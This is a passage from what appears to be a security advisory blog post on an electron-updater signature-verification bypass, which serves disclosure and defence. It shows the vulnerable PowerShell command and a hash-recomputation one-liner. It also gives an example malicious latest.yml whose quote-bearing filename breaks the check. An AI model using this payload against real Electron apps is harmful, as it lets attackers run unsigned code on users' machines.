 https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html
120%
We are security
engineers who
break bits and tell
stories.
Visit us
doyensec.com
Follow us
@doyensec
Engage us
info@doyensec.com
Blog Archive
2017
2018
2019
resolve(null)
return
}
})
which translates to the following PowerShell command:
powershell.exe -NoProfile -NonInteractive -InputFormat None -Command "Get-AuthenticodeSignature '
C:\Users\<USER>\AppData\Roaming\<vulnerable app name>\__update__\<update name>.exe' | ConvertTo-Js
on -Compress"
Since the ${tempUpdateFile} variable is provided unescaped to the execFile utility, an
attacker could bypass the entire signature verification by triggering a parse error in the script.
This can be easily achieved by using a filename containing a single quote and then by
recalculating the file hash to match the attacker-provided binary (using shasum -a 512 maliciou
supdate.exe | cut -d " " -f1 | xxd -r -p | base64 ).
For instance, a malicious update definition would look like:
version: 1.2.3
files:
- url: v’ulnerable-app-setup-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZ[...]tkYPEvMxDWgNkb8tPCNZLTbKWcDEOJzfA==
size: 44653912
path: v'ulnerable-app-1.2.3.exe
sha512: GIh9UnKyCaPQ7ccX0MDL10UxPAAZr1[...]ZrR5X1kb8tPCNZLTbKWcDEOJzfA==
releaseDate: '2019-11-20T11:17:02.627Z'
When serving a similar latest.yml to a vulnerable Electron app, the attacker-chosen setup
executable will be run without warnings. Alternatively, they may leverage the lack of escaping
to pull out a trivial command injection: